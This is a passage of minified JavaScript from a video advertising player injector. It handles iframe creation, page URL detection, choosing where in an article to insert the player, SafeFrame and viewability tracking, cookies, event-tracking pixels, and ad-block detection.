i[n]=o,r[e]=i,t.unitCountMap=r,o}n.d(e,{A:function(){return r}})},7366:function(t,e,n){n.d(e,{h:function(){return i}});var r=n(6314);function i(t,e,n,i){var o=!(arguments.length>4&&void 0!==arguments[4])||arguments[4],a=arguments.length>5&&void 0!==arguments[5]&&arguments[5],c=n?"".concat(n,"px"):"100%",l=i?"".concat(i,"px"):"100%",s=a?"banner":"video player",u={allowfullscreen:!0,webkitallowfullscreen:t.webkitFullscreenEnabled,mozallowfullscreen:t.mozFullScreenEnabled},f=r.A.create(t,"iframe",{id:e,src:o?"javascript:void(0)":"about:blank",loading:"eager",scrolling:"no",frameborder:0,marginheight:0,marginwidth:0,allow:"autoplay *; fullscreen *",width:c,height:l,title:s});return Object.keys(u).forEach((function(t){u[t]&&f.attr(t,u[t])})),f.elem.style.width=c,f.elem.style.height=l,f}},4867:function(t,e,n){n.d(e,{a:function(){return a}});var r=n(1326),i=n(2411),o=n(941);function a(t){var e=t.match(/^https?:\/\/(?:www\.)?([^/:?#]+)(?:[/:?#]|$)/i);return e&&e[1]}new r.C("detectDomain"),e.A=function(){var t,e,n,r=(0,i.Q5)()||(0,i.bU)();return null!=r?t=a(r):null!=(n=o.Ay.getTopAccessibleWindow(window))&&null!==(e=n.document)&&void 0!==e&&e.referrer&&(n.document.referrer,a(n.document.referrer)),t||null}},2411:function(t,e,n){n.d(e,{Q5:function(){return o},bU:function(){return a},yb:function(){return c}});var r=n(1326),i=n(941);function o(){var t=window.location.ancestorOrigins;return t&&t.length>0?(Array.from(t),t[t.length-1]):null}function a(){return i.Ay.canAccessTopWindow()?(window.top.location.href,window.top.location.href):null}function c(){var t;return a()||(null==(t=i.Ay.getTopAccessibleWindow(window).document.querySelector("meta[property='og:url']"))?null:t.getAttribute("content"))||o()||null}new r.C("detectPageUrl")},6314:function(t,e){function n(t){if(!(this instanceof n))return new n(t);this.elem=t}n.create=function(t,e,r){var i=new n(t.createElement(e));return r&&Object.keys(r).forEach((function(t){i.attr(t,r[t])})),i},n.getAll=function(t,e){for(var r=t.querySelectorAll(e),i=[],o=0;o<r.length;o+=1)i[o]=new n(r[o]);return i},n.remove=function(t,e){var n=t.getElementById(e);null!==n&&n.parentNode&&n.parentNode.removeChild(n)},n.insertHTMLBefore=function(t,e,r){if(""===r)return null;var i=t.ownerDocument,o=n.create(i,"ins",{id:e});o.elem.innerHTML=r,t.parentNode.insertBefore(o.elem,t);for(var a=o.elem.getElementsByTagName("script"),c=0;c<a.length;c+=1){for(var l=i.createElement("script"),s=a[c].attributes,u=0;u<s.length;u+=1)l.setAttribute(s[u].nodeName,s[u].value);a[c].innerHTML&&(l.text=a[c].innerHTML),a[c].parentNode.replaceChild(l,a[c])}return this},n.prototype.remove=function(){var t;null!==(t=this.elem)&&void 0!==t&&t.parentNode&&this.elem.parentNode.removeChild(this.elem)},n.prototype.attr=function(t,e){return this.elem.setAttribute(t,e),this},n.prototype.appendTo=function(t){return t.appendChild(this.elem),this},n.prototype.append=function(t){return t.nextSibling?t.parentNode.insertBefore(this.elem,t.nextSibling):t.parentNode.appendChild(this.elem),this},n.prototype.prepend=function(t){return t.parentNode.insertBefore(this.elem,t),this},n.prototype.text=function(t){return void 0===t?"textContent"in this.elem?this.elem.textContent:this.elem.innerText:("textContent"in this.elem?this.elem.textContent=t:this.elem.innerText=t,this)},n.prototype.offset=function(){var t=this.elem.ownerDocument,e=t.defaultView,n=this.elem.getBoundingClientRect(),r=t.body,i=t.documentElement,o=e.pageYOffset||i.scrollTop||r.scrollTop,a=e.pageXOffset||i.scrollLeft||r.scrollLeft,c=i.clientTop||r.clientTop||0,l=i.clientLeft||r.clientLeft||0,s=n.top+o-c,u=n.left+a-l;return{top:Math.round(s),left:Math.round(u)}},n.prototype.hasClass=function(t){return new RegExp(" ".concat(t," ")).test(" ".concat(this.elem.className," "))},n.prototype.addClass=function(t){return this.hasClass(t)||(this.elem.className+=(this.elem.className.length?" ":"")+t),this},n.prototype.removeClass=function(t){return this.hasClass(t)&&(this.elem.className=this.elem.className.replace(t,"").replace(/\s+$/g,"")),this},n.prototype.hide=function(){return this.elem.style.display="none",this.elem.style.visibility="hidden",this},n.prototype.show=function(){return this.elem.style.visibility="visible",this.elem.style.display="",this},e.A=n},941:function(t,e,n){n.d(e,{oI:function(){return f}});var r,i,o={canAccessTopWindow:function(){return o.canAccessWindow(window.top)},canAccessWindow:function(t){try{return!!t.location.href}catch(t){return!1}},getTopAccessibleWindow:function(t){return o.canAccessWindow(t.parent)&&t!==t.parent?o.getTopAccessibleWindow(t.parent):t},isString:function(t){return"string"==typeof t||t instanceof String}},a=0,c={},l=!1;function s(t){delete c[t]}function u(t){if(l)setTimeout(u,0,t);else{var e=c[t];if(e){l=!0;try{!function(t){var e=t.callback,n=t.args;switch(n.length){case 0:e();break;case 1:e(n[0]);break;case 2:e(n[0],n[1]);break;case 3:e(n[0],n[1],n[2]);break;default:e.apply(void 0,n)}}(e)}finally{s(t),l=!1}}}}function f(t,e){return function(){return t.apply(e,Array.prototype.slice.call(arguments))}}!function(){if(window.postMessage&&!window.importScripts){var t=!0,e=window.onmessage;return window.onmessage=function(){t=!1},window.postMessage("","*"),Object.defineProperty(window,"onmessage",{value:e,writable:!0}),t}return!1}()?window.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){u(t.data)},r=function(t){i.port2.postMessage(t)}):r=function(t){setTimeout(u,0,t)}:function(){var t="shSetImmediate$".concat(Math.random(),"$");function e(e){e.source===window&&"string"==typeof e.data&&0===e.data.indexOf(t)&&u(+e.data.slice(t.length))}window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),r=function(e){window.postMessage(t+e,"*")}}(),o.setImmediate=function(t){var e=t;"function"!=typeof e&&(e=new Function("".concat(e)));for(var n=new Array(arguments.length-1),i=0;i<n.length;i+=1)n[i]=arguments[i+1];var o={callback:e,args:n};return c[a+=1]=o,r(a),a},o.clearImmediate=s,e.Ay=o},3041:function(t,e,n){var r=n(4427),i=n(1326),o=n(2240),a=n(8456),c=n(7108),l=n(2791),s=n(4806),u=n(4867),f=n(1033),p=n(2279);new i.C("generateInjectorConfig"),e.A=function(t){var e,n={blacklistedAds:[],width:0,height:0,scriptSrc:"",brandConfig:null,consent:{gdpr:{cmp:"unavailable",applies:!1,consentString:""},ccpa:{cmp:"unavailable",applies:!1,consentString:""}},playerBootTime:0,hasFallback:!1,clipChoicePosition:"default",playerLayout:r.U.COMPACT,playerPosition:null,placementPosition:null,aspectRatioCategory:o.cD.SIXTEEN_NINE,extraConfig:null,zid:"",sid:""},i=Object.assign(n,t),d=(0,u.a)(i.scriptSrc),h="content.viralize.tv"===d||"dev-content.viralize.tv"===d,m=p.A.getSafeViewportSize(),v={width:i.width,height:i.height};return{zoneDimensions:v,viewportDimensions:m,blacklistedAds:i.blacklistedAds,isInsideAmp:l.A.isInsideAmp(),isInsideGpt:a.Ay.inGptIF,isInsideAdIframe:(0,f.A)(window),isInContentDomain:h,consent:i.consent,playerBootTime:i.playerBootTime,hasFallback:i.hasFallback,clipChoicePosition:i.clipChoicePosition,playerLayout:i.playerLayout,sessionState:i.sessionState,displayViewable:i.displayViewable,placementPosition:i.placementPosition||(0,c.z)(i.playerPosition,v,m),aspectRatioCategory:i.aspectRatioCategory,extraConfig:i.extraConfig,userAgent:null===a.ok||void 0===a.ok||null===(e=a.ok.navigator)||void 0===e?void 0:e.userAgent,unitCount:(0,s.A)(a.Ay.namespace,i.zid,i.sid),brandConfig:i.brandConfig}}},8989:function(t,e,n){function r(){return Math.random().toString(32).substr(2)}n.d(e,{M:function(){return r}})},5902:function(t,e,n){function r(t){var e,n;return null!==(e=null===(n=t.contentWindow)||void 0===n?void 0:n.document)&&void 0!==e?e:t.contentDocument}n.d(e,{B:function(){return r}})},506:function(t,e,n){n.d(e,{A:function(){return o}});var r=n(941),i=n(208);function o(){var t=window;try{for(;r.Ay.canAccessWindow(t);){if((0,i.H)(t))return t;if(t.parent===t)return;t=t.parent}return}catch(t){return}}},5625:function(t,e,n){function r(t){for(var e=[],n=t;n&&(e.push(n),n!==t.top);)n=n.parent;return e}n.d(e,{s:function(){return r}})},6452:function(t,e,n){function r(t){try{return null!=t.match(/^https?:\/\/\.*[^/:?#]+\/((?!\/).+)$/i)}catch(t){}return!1}n.d(e,{R:function(){return r}})},6753:function(t,e){var n={AT:!0,BE:!0,BG:!0,HR:!0,CY:!0,CZ:!0,DK:!0,EE:!0,FI:!0,FR:!0,DE:!0,GR:!0,HU:!0,IE:!0,IT:!0,LV:!0,LT:!0,LU:!0,MT:!0,NL:!0,PL:!0,PT:!0,RO:!0,SK:!0,SI:!0,ES:!0,SE:!0,GB:!0,GF:!0,GP:!0,MQ:!0,ME:!0,YT:!0,RE:!0,MF:!0,GI:!0,AX:!0,PM:!0,GL:!0,BL:!0,SX:!0,AW:!0,CW:!0,WF:!0,PF:!0,NC:!0,TF:!0,AI:!0,BM:!0,IO:!0,VG:!0,KY:!0,FK:!0,MS:!0,PN:!0,SH:!0,GS:!0,TC:!0,AD:!0,LI:!0,MC:!0,SM:!0,VA:!0,JE:!0,GG:!0,EU:!0,CH:!0};e.A=function(t){return n[t]||!1}},1033:function(t,e,n){n.d(e,{A:function(){return c}});var r=n(1326),i=n(5625),o=[/googlesyndication\.com/];function a(t){try{if(function(t){for(var e=0;e<o.length;e+=1)if(o[e].test(t))return!0;return!1}(t.origin))return!0}catch(t){}return!1}function c(t){return!!function(t){return t!==t.top}(t)&&(0,i.s)(t).filter(a).length>0}new r.C("isInsideAdIframe")},3241:function(t,e,n){function r(t,e){window.Raven&&null!=t&&(t.message&&t.message.startsWith("You are trying to put the player into the head")||window.Raven.captureException(t,{tags:{injector_error:e}}))}n.d(e,{w:function(){return r}}),new(n(1326).C)("logSentryError")},2585:function(t,e,n){n.d(e,{N:function(){return a},Z:function(){return c}});var r=n(2128),i=n(941);r.A._immediateFn=i.Ay.setImmediate;var o,a=(o=window.Promise)&&o.resolve&&o.reject&&o.race&&o.all?window.Promise:r.A;function c(){return new a((function(){}))}},208:function(t,e,n){n.d(e,{H:function(){return p}});var r=n(1326),i=n(5504),o=n(2585),a=n(9828),c=(new r.C("safeFrame"),"exp-push"),l="sf::inViewport",s="sf::belowViewport",u="sf::expand",f="sf::collapse";function p(t){return!!(t&&t.$sf&&t.$sf.ext)}function d(t){p(t)&&(this.$sf=t.$sf),this.eventEmitter=new i.A}d.prototype.register=function(t,e){var n=this,r=t;r||(r=1);var i=e;i||(i=1),this.$sf.ext.register(r,i,(function(t,e){var r=e.cmd;switch(!0){case"failed"===t&&r===c:n.eventEmitter.emit(u,!1);break;case"expanded"===t:n.eventEmitter.emit(u,!0);break;case"collapsed"===t:n.eventEmitter.emit(f);break;case"geom-update"===t:n.isInViewport()?n.eventEmitter.emit(l):n._isBelowViewport()&&n.eventEmitter.emit(s)}}))},d.prototype.isInViewport=function(){var t=this._getGeom().self;return 100===this.$sf.ext.inViewPercentage()&&t.h>1},d.prototype._isBelowViewport=function(){var t=this._getGeom(),e=t.pos,n=t.win;return e.t>=n.b},d.prototype.expand=function(t,e){var n=this._getGeom().self,r=Math.floor(n.w/t-n.h)+e,i=(0,a.P)(this.eventEmitter,u);return this.$sf.ext.expand({b:r,push:!0}),i.then((function(t){if(!t)throw new Error("SafeFrame failed to Expand")}))},d.prototype.collapse=function(){var t=(0,a.P)(this.eventEmitter,f);return this.$sf.ext.collapse(),t},d.prototype._getGeom=function(){return this.$sf.ext.geom()},d.prototype.isExpandable=function(){return this._getGeom().self.h<=1},d.prototype.whenInViewport=function(){return this.isInViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,l)},d.prototype.whenBelowTheFold=function(){return this._isBelowViewport()?o.N.resolve():(0,a.P)(this.eventEmitter,s)}},2886:function(t,e,n){n.d(e,{R:function(){return p}});var r=n(1269),i=n(1400),o=n(6314),a=n(941),c=n(2279),l={auto:i.A.LOCATION_AUTO_ERROR,inline:i.A.LOCATION_INLINE_ERROR,idSelector:i.A.LOCATION_BY_ID_ERROR,querySelector:i.A.LOCATION_BY_SELECTOR_ERROR,body:i.A.LOCATION_BODY_ERROR};function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"article p",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:100,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:20,l=t.document,s=o.A.getAll(l,e),u=parseInt((r-n)/i,10)||1;function f(t){return function(e){return 0!==e.offset().top&&e.text().length>t}}for(var p=[],d=!1,h=r;h>=n;h-=u)if((p=c.A.filter(s,(0,a.oI)(f(h),this))).length>0){d=!0;break}if(d){var m=t.innerHeight,v=(p=c.A.filter(p,(function(t){return t.offset().top>m}))).sort((function(t,e){return t.offset().top-e.offset().top}));return v[0]?v[Math.floor(v.length/2)]:null}return null}function u(t){for(var e=window,n=e.document.getElementById(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.getElementById(t);return n}function f(t){for(var e=window,n=e.document.querySelector(t);null==n&&e!==e.parent&&a.Ay.canAccessWindow(e.parent);)n=(e=e.parent).document.querySelector(t);return n}function p(t,e,n){for(var i,o,a=new RegExp(/^id-.*/),c=new RegExp(/^sel-.*/),p=e.length,d=0;d<p;d+=1){var h=e[d];if("inline"===h?(i=n,o="inline"):"auto"===h?(i=s(t),o="auto"):a.test(h)?(i=u(h.slice(3)),o="idSelector"):c.test(h)&&(i=f(window.decodeURIComponent(h.slice(4))),o="querySelector"),i)return{playerLocation:i,usedCriteria:o}}throw(0,r.A)("Could not find injection point",function(t){var e;return null!==(e=l[t])&&void 0!==e?e:null}(o))}},2716:function(t,e,n){n.d(e,{V:function(){return l}});var r=n(3241),i=n(2585),o=n(2886),a=n(2279),c=n(3467);function l(t,e,n){var l=e.slice(0,1);return i.N.resolve().then((function(){return(0,o.R)(t,l,n)})).catch((function(){return(0,c.K)()})).then((function(){return(0,o.R)(t,e,n)})).catch((function(t){throw null!=t&&t.isCodedError?a.A.trackRequestEvent("adunit_request_error",t.code):(0,r.w)(t,"searchPlayerLocationAsync"),t}))}},327:function(t,e,n){n.d(e,{b:function(){return p}});var r=n(1326),i=n(4892),o=n(1269),a=n(7414),c=n(1116),l=n(2585),s=n(2279),u=n(5218),f=(new r.C("setupHeavyAdReporting"),"HeavyAdIntervention");function p(t,e,n){var r=!1;e.once("adFilled",(function(){r=!0})),function(t){return t.ReportingObserver?new l.N((function(e,n){var r;function i(t){for(var e=!1,i=0;i<t.length;i+=1){var a=t[i];JSON.stringify(a,null,2),a.body.id===f&&(e=!0)}if(e)return r.disconnect(),void n((0,o.A)("Heavy ad intervention",c.e.HEAVY_AD_INTERVENTION))}(r=new t.ReportingObserver(i,{buffered:!0})).observe(),(0,u.p)(t,"pagehide").then((function(){i(r.takeRecords())}))})):(0,l.Z)()}(t).catch((function(t){null!=t&&t.isCodedError&&s.A.trackPlayerEvent(c.g.ERROR,t.code),n.get("format_family")===a.A.INTEXT?e.emit("cmd::pullup",{adFilled:r,skipped:!1}):e.emit(i.NN,{impression:r,skipped:!1})}))}},5419:function(t,e,n){n.d(e,{M:function(){return c}});var r=n(1326),i=n(2585),o=n(7293);function a(t){return new i.N((function(e,n){try{e(t())}catch(t){n(t)}}))}function c(t,e,n){for(var r=a(t),i=function(n){r=r.catch((function(r){return"Try n. ".concat(n+1," failed, with error"),(0,o.fm)(e).then((function(){return a(t)}))}))},c=0;c<n;c+=1)i(c);return r}new r.C("timedRetry")},7293:function(t,e,n){n.d(e,{fm:function(){return o},vm:function(){return c}});var r=n(1326),i=n(2585);function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return new i.N((function(e){window.setTimeout(e,t)}))}new r.C("timeout");var a=0;function c(t,e,n){return function(t,e){a+=1;var n=o(e).then((function(){throw function(t,e){var n=new Error("Timeout after ".concat(t," milliseconds"));return n.timeoutId=e,n}(e,a)}));return i.N.race([t,n])}(t,e).catch((function(t){if(t.timeoutId)return n;throw t}))}},3879:function(t,e,n){function r(t,e,n,r){return{bottom:e+r,height:r,left:t,right:t+n,top:e,width:n,x:t,y:e}}n.d(e,{E:function(){return r}})},2279:function(t,e,n){var r=n(1326),i=n(2858),o=n(7414),a=n(1116),c=n(8456),l=n(6314),s=n(941),u=n(506),f=n(2585),p=(new r.C("utils"),c.Ay.config),d={},h={mov:"mp4",mkv:"x-matroska","3gp":"3gpp","3g2":"3gpp2",h261:"h261",h263:"h263",h264:"h264",jpgv:"jpeg",jpm:"jpm",mj2:"mj2",mp4:"mp4",mpeg:"mpeg",ogv:"ogg",qt:"quicktime",uvh:"vnd.dece.hd",uvm:"vnd.dece.mobile",uvp:"vnd.dece.pd",uvs:"vnd.dece.sd",uvv:"vnd.dece.video",fvt:"vnd.fvt",mxu:"vnd.mpegurl",pyv:"vnd.ms-playready.media.pyv",uvu:"vnd.uvvu.mp4",viv:"vnd.vivo",webm:"webm",f4v:"x-f4v",fli:"x-fli",flv:"x-flv",m4v:"x-m4v",asf:"x-ms-asf",wm:"x-ms-wm",wmv:"x-ms-wmv",wmx:"x-ms-wmx",wvx:"x-ms-wvx",avi:"x-msvideo",movie:"x-sgi-movie"};d.getViewportSize=function(t){var e="inner",n=t;return"innerWidth"in t||(e="client",n=n.document.documentElement||n.document.body),{width:n["".concat(e,"Width")],height:n["".concat(e,"Height")]}},d.getSafeViewportSize=function(){if(s.Ay.canAccessTopWindow())return d.getViewportSize(s.Ay.getTopAccessibleWindow(window));var t,e,n,r,i=(0,u.A)();return i?{width:null!==(t=null===(e=i.$sf.ext.geom())||void 0===e||null===(e=e.win)||void 0===e?void 0:e.w)&&void 0!==t?t:0,height:null!==(n=null===(r=i.$sf.ext.geom())||void 0===r||null===(r=r.win)||void 0===r?void 0:r.h)&&void 0!==n?n:0}:{width:0,height:0}},d.getScreenSize=function(t){return{width:t.screen.width,height:t.screen.height}},d.getPageSize=function(t){return{width:t.document.body.scrollWidth,height:t.document.body.scrollHeight}},d.setCookie=function(t,e,n){var r=(new Date).valueOf(),i=new Date(864e5+r);i.setHours(0,0,0,0);var o=n||i,a=Math.floor((o-r)/1e3),l="".concat(t,"=").concat(e,";")+"path=/;"+"max-age=".concat(a,";")+"expires=".concat(o.toUTCString());return c.ok.document.cookie=l,l},d.getCookie=function(t){var e=window.encodeURIComponent(t);e=e.replace(/[-.+*]/g,"\\$&");var n=new RegExp("(?:(?:^|.*;)\\s*".concat(e,"\\s*\\=\\s*([^;]*).*$)|^.*$")),r=c.ok.document.cookie.replace(n,"$1");return""!==r?window.decodeURIComponent(r):null},d.deleteCookie=function(t){c.ok.document.cookie="".concat(t,"=; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;")},d.filter=function(t,e){for(var n=[],r=0;r<t.length;r+=1){var i=t[r];e(i)&&n.push(i)}return n},d.classNamePrefix=function(t,e){for(var n=0,r=e.length;n<r;n+=1)e[n]="".concat(t,"-").concat(e[n]);return e.join(" ")},d.throwException=function(t){setTimeout((function(){throw t}),0)},d.getCustomCss=function(t){var e=t.getAttribute("data-custom-style"),n="";if(e){var r=document.getElementById(e);r?n=r.innerHTML:this.throwException("Couldn't find the custom style tag ".concat(e))}return n},d.trackUrl=function(t){var e=new Image;e.onload=function(){},e.onerror=function(){},e.src=t},d.trackRequestEvent=function(t,e){var n=e||"ok",r=(0,i.s)({session_id:p.get("sid"),request_session_id:p.get("sid"),label:t,ver:14,reason:n,type:"event",category:"request_session"}),o="".concat(p.get("scheme"),"://").concat(p.get("endpoint_host"),"/track/?").concat(r);d.trackUrl(o)},d.trackPlayerEvent=function(t,e,n){var r=e||a.e.OK,o=n||p,c=(0,i.s)({session_id:"".concat(o.get("sid"),":0"),player_session_id:"0",label:t,ver:12,reason:r,type:"event",category:"player_session"}),l="".concat(o.get("scheme"),"://").concat(o.get("endpoint_host"),"/track/?").concat(c);d.trackUrl(l)},d.getVPTInstance=function(t){var e=t.get("is_preview"),n=t.get("is_test");return t.get("format_family")===o.A.INSTREAM&&(e||n)?null:c.Ay.namespace&&c.Ay.namespace.vptimpl},d.getAdditionalPlayerConfig=function(t,e){var n=null,r=d.getVPTInstance(t);return null!=r&&null!=r.getConfig&&(n=r.getConfig(e)),n},d.isUrl=function(t){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-/]))?/.test(t)},d.getFifAbsolutePosition=function(t){for(var e,n,r,i={top:0,left:0},o=t;o!==window.top;)e=o.frameElement.getBoundingClientRect(),n=o.parent.pageYOffset||o.parent.document.documentElement.scrollTop||o.parent.document.body.scrollTop||0,r=o.parent.pageXOffset||o.parent.document.documentElement.scrollLeft||o.parent.document.body.scrollLeft||0,i.top+=e.top+n,i.left+=e.left+r,o=o.parent;return i},d.copyString=function(t){return" ".concat(t).slice(1)},d.getFileExtension=function(t){return null==t?"":t.split(".").pop()},d.getMimetype=function(t){var e=d.getFileExtension(t);return h[e.toLowerCase()]||""},d.getVptId=function(t){var e=p.get("zid");return t.hasAttribute("data-alias")&&(e=t.getAttribute("data-alias")),e},d.isAdBlockedAsync=function(){var t=document.createElement("script");return new f.N((function(e){var n;t.addEventListener("load",(function(){e(!1)})),t.addEventListener("error",(function(){e(!0)})),t.src="https://ads.viralize.tv/";var r=null!==(n=document.body)&&void 0!==n?n:document.head;null==r||r.appendChild(t)})).then((function(e){return new l.A(t).remove(),e}))},e.A=d},3467:function(t,e,n){n.d(e,{K:function(){return s}});var r=n(4042),i=n(8456),o=n(2585),a="complete",c="readystatechange";function l(t,e){return t.readyState===a||t.readyState===e}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a,e=i.ok.document;return l(e,t)?o.N.resolve():new o.N((function(n){r.A.addEventListener(e,c,(function i(){l(e,t)&&(r.A.removeEventListener(e,c,i),n())}))}))}},5218:function(t,e,n){n.d(e,{p:function(){return o}});var r=n(4042),i=n(2585);function o(t,e){return new i.N((function(n){r.A.addEventListener(t,e,(function i(o){r.A.removeEventListener(t,e,i),n(o)}))}))}},9828:function(t,e,n){n.d(e,{P:function(){return o}});var r=n(1326),i=n(2585);function o(t,e){return new i.N((function(n){t.once(e,(function(t){n(t)}))}))}new r.C("waitForEmitterEvent")},9575:function(t,e,n){n.d(e,{a:function(){return i}});var r=["hidden","mozHidden","webkitHidden","msHidden","oHidden"];function i(){for(var t,e=0;e<r.length;e+=1)if((t=r[e])in document)return t;return t}},7108:function(t,e,n){n.d(e,{z:function(){return a}});var r=n(5305),i=n(3879),o=n(2245);function a(t,e,n){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:50;return null==t||null==e||0===e.width||0===e.height||null==n||0==n.width||0==n.height?r.N.UNKNOWN:(0,o.A)((0,i.E)(t.left,t.top,e.width,e.height),n)>=a?r.N.ABOVE_THE_FOLD:r.N.BELOW_THE_FOLD}},2884:function(t,e,n){n.d(e,{l:function(){return l}});var r=n(1191),i=n(2791),o=n(941),a=n(208),c=n(2279);function l(t,e){var n,l,s,u,f=null,p=t.getBoundingClientRect(),d=t.ownerDocument.defaultView;return e===r.A.AMP_AD?f={top:(u=i.A.getAmpAdContext()).initialLayoutRect.top,left:u.initialLayoutRect.left}:d!==window.top?o.Ay.canAccessTopWindow()?((f=c.A.getFifAbsolutePosition(d)).top+=p.top,f.left+=p.left):(0,a.H)(d)&&null!=(s=d.$sf.ext.geom())&&null!=s.self&&null!=s.self.t&&null!=s.self.l&&(f={top:s.self.t,left:s.self.l}):(n=d.pageYOffset||d.document.documentElement.scrollTop||d.document.body.scrollTop||0,l=d.pageXOffset||d.document.documentElement.scrollLeft||d.document.body.scrollLeft||0,f={top:p.top+n,left:p.left+l}),f}},2245:function(t,e,n){function r(t,e){var n=t.width*t.height,r=Math.ceil(Math.max(0,t.left)),i=Math.ceil(Math.min(e.width,t.right)),o=Math.ceil(Math.max(0,t.top)),a=Math.ceil(Math.min(e.height,t.bottom));if(r<i&&o<a){var c=(i-r)*(a-o);return Math.floor(c/n*100)}return 0}n.d(e,{A:function(){return r}})},8501:function(t,e,n){var r=n(9157).A.ViewabilityUnavailableError,i={IAB_VIDEO:2,IAB_BANNER:1,DISPLAY_VIDEO:1};function o(t,e,n){var r=n||i.IAB_VIDEO;this.viewability=t,this.callback=e,this.iabViewabilityTimeout=null,this.counter=8,this.loopInterval=r/this.counter*1e3}o.VIEWABILITY_DURATIONS=i,o.prototype.start=function(){var t=this,e=this.counter;if(this.stop(),this.viewability.isViewabilityUnavailable())throw new r;this.iabViewabilityTimeout=window.setTimeout((function n(){t.viewability.computeViewability().perc>=50?0==(e-=1)?t.callback():t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval):(e=t.counter,t.iabViewabilityTimeout=window.setTimeout(n,t.loopInterval))}),t.loopInterval)},o.prototype.stop=function(){window.clearTimeout(this.iabViewabilityTimeout)},e.A=o},4269:function(t,e,n){var r=n(2791),i=n(8831);function o(t,e,n,o){i.A.call(this,t,e,n,o),this.detachViewabilityObserver=null,this.currentViewability=null,this.ampAdContext=r.A.getAmpAdContext(),this.minElementArea=1}o.prototype=Object.create(i.A.prototype),o.prototype.constructor=o,o.prototype.isViewabilityUnavailable=function(){return!1},o.prototype.computeViewability=function(){var t=!this.ampAdContext.hidden,e=this.computeViewabilityReason(t),n={reason:e,focus:t};return e!==this.reasons.IN_VIEWPORT?(n.perc=0,n):(n.perc=this.currentViewability?Math.min(100,Math.round(100*this.currentViewability.intersectionRatio)):0,n)},o.prototype.computeViewabilityReason=function(t){if(null==this.currentViewability)return this.reasons.FIXED_VIEWABILITY;var e=this.currentViewability.boundingClientRect,n=e.width*e.height;return t?this.currentViewability.intersectionRatio<=0?this.reasons.OUT_OF_VIEWPORT:n<this.minElementArea?this.reasons.TOO_SMALL:this.reasons.IN_VIEWPORT:this.reasons.NOT_IN_FOCUS},o.prototype.attachListeners=function(t){var e=this;this.detachViewabilityObserver=this.ampAdContext.observeIntersection((function(n){e.currentViewability=n[n.length-1],t()}))},o.prototype.detachListeners=function(){this.detachViewabilityObserver&&this.detachViewabilityObserver()},e.A=o},7091:function(t,e,n){var r=n(2791),i=n(9575),o=n(8831);function a(t,e,n,a){o.A.call(this,t,e,n,a),this.currentIntersectionRatio=0,this.refreshFunctionId=void 0,this.ampVideoIframe=r.A.getAmpVideoIframe(),this.hiddenProperty=(0,i.a)()}a.prototype=Object.create(o.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){var t=this.inFocus();return{reason:t?this.currentIntersectionRatio>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT:this.reasons.NOT_IN_FOCUS,focus:t,perc:Math.min(100,Math.round(100*this.currentIntersectionRatio))}},a.prototype.attachListeners=function(t){var e=this;this.ampVideoIframe.push((function(n){function r(){n.getIntersection((function(n){e.currentIntersectionRatio=n.intersectionRatio,t()}))}r(),e.refreshFunctionId=setInterval(r,250)}))},a.prototype.detachListeners=function(){clearInterval(this.refreshFunctionId)},a.prototype.inFocus=function(){var t=this.wnd.document[this.hiddenProperty];return void 0===t||!t},e.A=a},1966:function(t,e,n){var r=n(941),i=n(8831),o={enters_viewport:1,center_enters_viewport:100,center_exits_viewport:49,exits_viewport:-1};function a(t,e,n,o){i.A.call(this,t,e,n,o),this.boundListener=(0,r.oI)(this.receiveMessage,this),this.callback=null}a.prototype=Object.create(i.A.prototype),a.prototype.constructor=a,a.prototype.isViewabilityUnavailable=function(){return!1},a.prototype.computeViewability=function(){return{reason:this.wnd.viewabilityPerc>0?this.reasons.IN_VIEWPORT:this.reasons.OUT_OF_VIEWPORT,focus:!0,perc:this.wnd.viewabilityPerc}},a.prototype.attachListeners=function(t){this.wnd.viewabilityPerc=o[this.wnd.lastViewabilityMessage],this.callback=t,this.wnd.addEventListener("message",this.boundListener)},a.prototype.detachListeners=function(){this.wnd.removeEventListener("message",this.boundListener)},a.prototype.receiveMessage=function(t){o[t.data]&&(this.wnd.viewabilityPerc=o[t.data],this.callback&&this.callback())},e.A=a},515:function(t,e,n){var r=n(4042),i=n(941),o=n(2279),a=n(9575),c=n(2285),l=n(8347),s=n(3807),u=n(8831);function f(t,e,n,r){u.A.call(this,t,e,n,r),this.callback=null,this.windowEvents=["focus","blur","check","checkAndNotify"],this.documentEvents=["visibilitychange","mozvisibilitychange","msvisibilitychange","webkitvisibilitychange"],this.hiddenProperty=(0,a.a)(),this.minElementArea=1,this.ancestors=this.getElementAncestors(),this.viewabilityObserver=null,window.IntersectionObserver?this.viewabilityObserver=new c.A(this.wnd,this.elem):(this.windowEvents=this.windowEvents.concat(["scroll","resize"]),window.MutationObserver?this.viewabilityObserver=new l.A(this.wnd,this.elem):this.viewabilityObserver=new s.A(this.wnd,this.elem))}f.prototype=Object.create(u.A.prototype),f.prototype.constructor=f,f.prototype.getElementAncestors=function(){for(var t=[],e=this.elem;e;)t.unshift(e),e=e.parentNode;return t},f.prototype.isViewabilityUnavailable=function(){return!window.IntersectionObserver&&this.isInIframe()},f.prototype.isInIframe=function(){if(this.wnd.top!==this.wnd.self)return!0;for(var t=this.wnd.top.document.getElementsByTagName("iframe"),e=0;e<t.length;e+=1)if(t[e]===this.elem)return!1;return!0},f.prototype.computeViewability=function(){var 